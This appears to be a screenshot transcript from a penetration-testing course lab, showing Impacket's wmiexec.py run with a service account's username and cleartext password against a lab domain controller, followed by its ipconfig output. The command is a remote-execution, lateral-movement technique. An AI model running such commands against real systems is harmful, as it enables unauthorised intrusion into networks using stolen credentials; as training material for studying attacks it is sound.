 sec560@slingshot:~$ wmiexec.py hiboxy.com/SVC_SQLService2:^Cakemaker@10.130.10.10 ipconfig /all
Impacket v0.10.1.dev1+20220907.172745.1fe2bbb3 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
Windows IP Configuration
Host Name . . . . . . . . . . . . : DC01
Primary Dns Suffix  . . . . . . . : hiboxy.com
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : hiboxy.com
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
Description . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection
Physical Address. . . . . . . . . : 00-0C-29-E8-4F-F8
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::d7d:c131:f83e:6677%14(Preferred)
IPv4 Address. . . . . . . . . . . : 10.130.10.10(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.130.10.2
DHCPv6 IAID . . . . . . . . . . . : 100666409
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-31-4A-A7-81-00-0C-29-E8-4F-F8
DNS Servers . . . . . . . . . . . : ::1
10.130.10.10
NetBIOS over Tcpip. . . . . . . . : Enabled